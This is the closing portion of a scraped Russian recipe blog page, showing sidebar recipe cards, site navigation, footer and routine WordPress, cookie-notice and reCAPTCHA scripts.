                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/dlya-zastavki-odnoklassnikov-1050_560-44-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/maslyanyy-yaichno-molochnyy-krem-sharlott-dlya-nachinki-eklerov-tortov-i-pirozhnyh/">Масляный яично-молочный крем шарлотт для начинки эклеров, тортов и пирожных</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/legendarnaya-sladost-pahlava-gotovim-po-pravilnomu-retseptu/">
                <div class="post-card__icon">
                    <img width="345" height="213" src="https://be1issimo.ru/wp-content/uploads/2019/03/safe_imageeng7gsh.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/03/safe_imageeng7gsh.jpg 800w, https://be1issimo.ru/wp-content/uploads/2019/03/safe_imageeng7gsh-300x185.jpg 300w, https://be1issimo.ru/wp-content/uploads/2019/03/safe_imageeng7gsh-768x473.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/legendarnaya-sladost-pahlava-gotovim-po-pravilnomu-retseptu/">Легендарная сладость &#8212; пахлава. Готовим по правильному рецепту</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"752befbccc"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"752befbccc","is_postviews_enabled":"","post_id":"32292"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/&media=https://be1issimo.ru/wp-content/uploads/2021/05/1-36-330x225.jpg&description=Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Feta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Feta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Feta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Feta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik%2Ftext=%D0%AD%D1%82%D0%B0+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D1%87%D0%BD%D0%B0%D1%8F+%D1%83%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%81%D1%8F+%D1%83+%D0%B2%D0%B0%D1%81+%D0%BD%D0%B5%D0%B6%D0%BD%D0%B5%D0%B5+%D0%BE%D0%B1%D0%BB%D0%B0%D0%BA%D0%B0.+%D0%90+%D0%B2%D1%81%D1%91+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%D1%83+%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B0%D0%B4%D1%83.+%D0%97%D0%B0%D0%BF%D0%B8%D1%88%D0%B8%D1%82%D0%B5+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8%D0%BA"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Feta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik%2F&text=%D0%AD%D1%82%D0%B0+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D1%87%D0%BD%D0%B0%D1%8F+%D1%83%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%81%D1%8F+%D1%83+%D0%B2%D0%B0%D1%81+%D0%BD%D0%B5%D0%B6%D0%BD%D0%B5%D0%B5+%D0%BE%D0%B1%D0%BB%D0%B0%D0%BA%D0%B0.+%D0%90+%D0%B2%D1%81%D1%91+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%D1%83+%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B0%D0%B4%D1%83.+%D0%97%D0%B0%D0%BF%D0%B8%D1%88%D0%B8%D1%82%D0%B5+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8%D0%BA"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Feta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik%2Ftext=%D0%AD%D1%82%D0%B0+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D1%87%D0%BD%D0%B0%D1%8F+%D1%83%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%81%D1%8F+%D1%83+%D0%B2%D0%B0%D1%81+%D0%BD%D0%B5%D0%B6%D0%BD%D0%B5%D0%B5+%D0%BE%D0%B1%D0%BB%D0%B0%D0%BA%D0%B0.+%D0%90+%D0%B2%D1%81%D1%91+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%D1%83+%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B0%D0%B4%D1%83.+%D0%97%D0%B0%D0%BF%D0%B8%D1%88%D0%B8%D1%82%D0%B5+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8%D0%BA"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Feta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik%2Ftext=%D0%AD%D1%82%D0%B0+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D1%87%D0%BD%D0%B0%D1%8F+%D1%83%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%81%D1%8F+%D1%83+%D0%B2%D0%B0%D1%81+%D0%BD%D0%B5%D0%B6%D0%BD%D0%B5%D0%B5+%D0%BE%D0%B1%D0%BB%D0%B0%D0%BA%D0%B0.+%D0%90+%D0%B2%D1%81%D1%91+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%D1%83+%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B0%D0%B4%D1%83.+%D0%97%D0%B0%D0%BF%D0%B8%D1%88%D0%B8%D1%82%D0%B5+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8%D0%BA"></div></div>
</body>
</html>

<!-- Dynamic page generated in 1.431 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 07:01:07 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 204
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oSAA4FGtzLf87y1OC8yK6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769140871025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>